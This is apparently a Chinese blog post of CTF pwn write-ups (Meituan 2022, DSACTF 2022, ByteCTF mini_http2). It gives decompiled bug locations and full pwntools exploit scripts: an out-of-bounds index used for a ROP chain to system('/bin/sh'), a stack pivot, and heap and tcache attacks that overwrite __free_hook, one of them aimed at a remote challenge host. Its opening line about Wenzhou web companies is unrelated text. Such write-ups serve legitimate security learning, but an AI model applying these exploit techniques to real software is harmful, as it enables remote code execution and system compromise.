温州做网站厉害的公司有哪些网站二次开发的模板种类
note(美团2022)
比较简单的越界漏洞,堆本身并没有什么漏洞,而且保护并没全开,所以逆向思维。必然是ROP类而非指针类,故我们着重注意unsigned int等无符号数前后是否不一致
int __fastcall edit(__int64 a1)
{int idx; // [rsp+14h] [rbp-Ch]void *buf; // [rsp+18h] [rbp-8h]printf("Index: ");idx = readInt();if ( idx > 16 || !*(_QWORD *)(16LL * idx + a1) )// 判断点,存在越界漏洞return puts("Not allowed");buf = *(void **)(16LL * idx + a1);printf("Content: ");return read(0, buf, *(int *)(16LL * idx + a1 + 8));
}
这里其实存在两个越界,一个是输入负数存在二级指针,进而ROP获取权限;第二个越界则为输入16则获取到一个悬空指针(但是没有什么用,测试U20).
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './note'
r = process(binary)
elf = ELF(binary)
libc = elf.libcputs_plt = elf.plt['puts']
puts_got = elf.got['puts']
pop_rdi_ret = 0x00000000004017b3
start_addr  = 0x0000000000401150
retn        = 0x000000000040157Fdef edit(idx,payload):r.sendlineafter("5. leave\n",'3')r.sendlineafter("Index: ",str(idx))r.sendlineafter("Content: ",payload)pwndbg = lambda t : gdb.attach(t) and pause()payload = flat({0x8: pop_rdi_ret ,0x10: puts_got ,0x18: puts_plt ,0x20: start_addr
})
sleep(0.3)
edit(-6,payload)libc_base  = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-0x84420
pop_rsi_ret = libc_base+0x000000000002601f
pop_rdx_ret = libc_base+0x0000000000142c92
system      = libc_base+libc.sym['system']
binsh       = libc_base+0x00000000001b45bdpayload = flat([b'bbbbbbbb',pop_rdi_ret,binsh,pop_rsi_ret,0,pop_rdx_ret,0,retn,system])
success(hex(libc_base))
#pwndbg(r)
edit(-6,payload)r.interactive()
smtp(美团2022)(未完
32位程序,逻辑比较简单
while ( 1 ){v12 = epoll_wait(epfd, events, 1, -1);for ( i = 0; i < v12; ++i ){if ( fd == events[i].data.fd ){addr_len = 128;client_sock = accept(fd, &addr, &addr_len);// 接受客户端socket请求v1 = (const void *)get_in_addr(&addr);inet_ntop(addr.sa_family, v1, addr_ip, 0x2Eu);// 获取客户端ip地址printf("listener: got connection from %s\n", addr_ip);// 打印客户端ip地址arg = malloc(0x14u);*(_DWORD *)arg = client_sock; // 作为参数传入线程函数之中*((_DWORD *)arg + 1) = 0;pthread_create(&newthread, 0, session_worker, arg);// 创建线程进行交互puts("listener: initiated a new session worker");}}}
而漏洞必然是存在于session_worker函数之中,因为该函数是于socket交互的函数,如果存在溢出等异常大概率出现于此函数之中;
DSACTF2022九月月赛
这次月赛比较简单,没有什么难题;
像appetizer(orw栈easy
这类题目以后就不再记录了,因为太过于简单了;
int __cdecl main(int argc, const char **argv, const char **envp)
{__int64 stackOver; // [rsp+0h] [rbp+0h] BYREFinit();write(1, "Welcome to CBCTF!\n", 0x12uLL);func();check();write(1, "You are our VIP!So we will give you a VIP card!\n", 0x30uLL);printf("Here you are:%p\n", &bss_jmp);write(1, "And pls write your own information on it\n", 0x29uLL);read(0, &bss_jmp, 0x108uLL);                  // ROPwrite(1, "Tell me your wish:\n", 0x13uLL);read(0, &stackOver, 0x10uLL);                 // 栈迁移即可return 0;
}
这道题目比较简单,orw即可,这里脚本之中没有写orw的payload,需自行添加orw即可攻击(地址已经泄露,但不想再写个orw了)
import code
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './appetizer'
r = process(binary)
elf = ELF(binary)
libc = elf.libcpwngdb = lambda t : gdb.attach(t) and pause()r.sendafter("identity\n",b'\x01\x01'+p64(0x7373656C656D614E))
r.recvuntil("0x")
jmp_addr    = int(r.recv(12),16)
code_base   = jmp_addr-0x4050
main_addr  = code_base+0x00000000000013A5
retn        = code_base+0x146F
leave_ret   = code_base+0x13A3
pop_rdi_ret = code_base+0x00000000000014d3
read_got    = code_base+elf.got['read']
write_got   = code_base+elf.got['write']
puts_got    = code_base+elf.got['puts']one1        = code_base+0x14CA
one2        = code_base+0x14B0pwngdb(r)
payload = flat([one1,0,1,1,puts_got,0x8,write_got,one2,0,0,1,0,jmp_addr,0x500,read_got,one2
])
r.sendafter("on it\n",payload)
r.sendafter("Tell me your wish:\n",p64(jmp_addr-8)+p64(leave_ret))
libc_base = u64(r.recv(8))-0x84420orw = b''
r.send(orw)success(hex(code_base))
success(hex(libc_base))r.interactive()
像其它的四道题目都也比较简单,cyberprinter格式化字符串漏洞(虽然过滤了p、P、x、X,但不妨碍我们利用);bar是个UAF直接泄露了地址;cgrasstring是道C++题目,但底层依然是我们的malloc;eznote是个整数溢出,但是这个整数安全比较隐蔽,不容易发现;
整体来说,cgrasstring比较好,毕竟是C++;
这里本地测试og不顶用(尽管使用了relloc偏移),故采用了劫持free_hook为system;
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './cgrasstring'
r = process(binary)
elf = ELF(binary)
libc = elf.libcdef add(size,payload=b'/bin/sh\x00'):r.sendlineafter("Your choice:",'1')r.sendlineafter("size:",str(size))r.sendafter("content:",payload)def edit(idx,size,payload=b'\x00'):r.sendlineafter("Your choice:",'2')r.sendlineafter("idx",str(idx))r.sendlineafter("size",str(size))r.sendafter("content\n",payload)def show(idx):r.sendlineafter("Your choice:",'3')r.sendlineafter("idx",str(idx))
pwndbg = lambda t:gdb.attach(t) and pause()''' 神奇的BUG
for i in range(9):add(0x80)
for i in range(7):edit(i,0x90)''''''add(0x20,b'a')
add(0x20,p64(0)+p64(0x31))
add(0x20,b'c')
edit(0,0x30,b'\xe0')
add(0x20,b'd'*0x18+p64(0x31))'''
one = [0x4f2a5,0x4f302,0x10a2fc]
one = [0x4f2c5,0x4f322,0x10a38c]
for i in range(9):add(0x80)
edit(0,0x90,b'\x70')
edit(1,0x90,b'\x00')
edit(2,0x90,b'\x90')
edit(3,0x90,b'\x20')
edit(4,0x90,b'\xb0')
edit(5,0x90,b'\x40')
edit(6,0x90,b'\xa0')show(6)
hook = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-96-0x20
libc_base = hook-libc.sym['__malloc_hook']+0x10
realloc = libc_base+libc.symbols['__libc_realloc']#+0x98C50
free_hook = libc_base+libc.symbols['__free_hook']
system = libc_base+libc.symbols['system']add(0x20,b'/bin/sh\x00')#9
edit(9,0x30,p64(free_hook))
#add(0x20,b'b'*8+p64(libc_base+one[0])+p64(realloc+2))
add(0x20,p64(system))
success(hex(libc_base))
success(hex(hook))
pwndbg(r)
#r.sendlineafter("Your choice:",'1')
#r.sendlineafter("size:",str(0x60))
r.sendlineafter("Your choice:",'2')
r.sendlineafter("idx",str(9))
r.sendlineafter("size",str(0xf0))r.interactive()
mini_http2(byte2022签到)
需要一定的逆向能力以及高版本tcache攻击手法,整体比较简答,属于签到题目;

针对note函数进行分析,发现其中存在人为的hook,以及存在着堆溢出漏洞;

hook(__free_hook)函数:

存在堆溢出漏洞,但却存在着\x00截断;


如下攻击成功;
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './pwn'
r = process(binary)
#r = gdb.debug("./pwn",'set debug-file-directory /home/pwn/tools/glibc-all-in-one/libs/2.35-0ubuntu3.1_amd64/.debug/')CHALLENGE_ID = 'f9d6161a9655d4851029079493bb7fe8'
r = remote(CHALLENGE_ID + '.2022.capturetheflag.fun', 1337, ssl=True)elf = ELF(binary)
libc = elf.libcdef code1(size,choice):pay  = p8((size&0xff0000)>>16)+p8((size&0xff00)>>8)+p8(size&0xff)pay += p8(choice)+b'\x05\x00\x00\x00\x00'return pay
def code2(choice,size):pay  = p8(choice)+b'\x86\x44'pay += p8((size&0xff000000)>>24)+p8((size&0xff0000)>>16)+p8((size&0xff00)>>8)+p8(size&0xff)return paydef admin_register(username,password):payload=b"/register?"+b"username="+bytes(username.encode())+b"&password="+bytes(password.encode())+b"&"temp2=code2(0x82,len(payload))+payloadtemp1=code1(len(temp2),1)#code=temp1+temp2r.send(temp1)r.send(temp2)def admin_login(username,password):payload=b"/login?"+b"username="+bytes(username.encode())+b"&password="+bytes(password.encode())+b"&"temp2=code2(0x82,len(payload))+payloadtemp1=code1(len(temp2),1)#code=temp1+temp2r.send(temp1)r.send(temp2)def admin_exit():payload=b"/exit"temp2=code2(0x82,len(payload))+payloadtemp1=code1(len(temp2),1)#code=temp1+temp2r.send(temp1)r.send(temp2)def add_workder(name,desc):payload=b"/api/add_worker"temp2=code2(0x83,len(payload))+payloadtemp1=code1(len(temp2),1)#code=temp1+temp2r.send(temp1)r.send(temp2)payload=b"{\"name\":\""+name+b"\",\"desc\":\""+desc+b"\"}"temp1=code1(len(payload),0)r.send(temp1)r.send(payload)def del_workder(idx):payload=b"/api/del_worker"temp2=code2(0x83,len(payload))+payloadtemp1=code1(len(temp2),1)#code=temp1+temp2r.send(temp1)r.send(temp2)payload=b"{\"worker_idx\":"+bytes(str(idx).encode())+b"}"temp1=code1(len(payload),0)r.send(temp1)r.send(payload)def show_workder(idx):payload=b"/api/show_worker"temp2=code2(0x83,len(payload))+payloadtemp1=code1(len(temp2),1)#code=temp1+temp2r.send(temp1)r.send(temp2)payload=b"{\"worker_idx\":"+bytes(str(idx).encode())+b"}"temp1=code1(len(payload),0)r.send(temp1)r.send(payload)def edit_workder(idx,new_name,new_desc):payload=b"/api/edit_worker"temp2=code2(0x83,len(payload))+payloadtemp1=code1(len(temp2),1)#code=temp1+temp2r.send(temp1)r.send(temp2)payload=b"{\"worker_idx\":"+bytes(str(idx).encode())+b",\"name\":\""+new_name+b"\",\"desc\":\""+new_desc+b"\"}"temp1=code1(len(payload),0)r.send(temp1)r.send(payload)sd = lambda buf:pause() and r.send(buf)
pwndbg = lambda t: gdb.attach(t) and pause()#===============leak=================
admin_register("/bin/sh","123")
admin_login("/bin/sh","123")
r.recvuntil("gift': \"0x")
libc_base = int(r.recv(12),16)-0xC4200
free_hook = libc_base+libc.sym['__free_hook']
system    = libc_base+libc.sym['system']
add_workder(b"/bin/sh",b"/bin/sh") # 0
r.recvuntil("0x")
heap_base = int(r.recv(12),16)-0x4D0-0x140
high_heap_addr = (heap_base+0xda0)>>12add_workder(b"a"*0xa0,b"b"*0xa0) # 1
add_workder(b"c"*0xa0,b"d"*0xa0) # 2
del_workder(2) # 2
edit_workder(1,b'e'*0xa8+b'\x70\x02',b'f'*0xe0+p64(high_heap_addr^(free_hook-0x98))[:6])
add_workder(b"lwd1",b"g"*0xa0) # 2
add_workder(b"lwd2",b"h"*0x98+p64(system)[:6]) # 3
#edit_workder(3,b"lwd2",p64(system)[:6])
#add_workder(b"lwd3",b'c'*0x60) # 2
success(hex(heap_base))
success(hex(libc_base))pause()
admin_exit()r.interactive()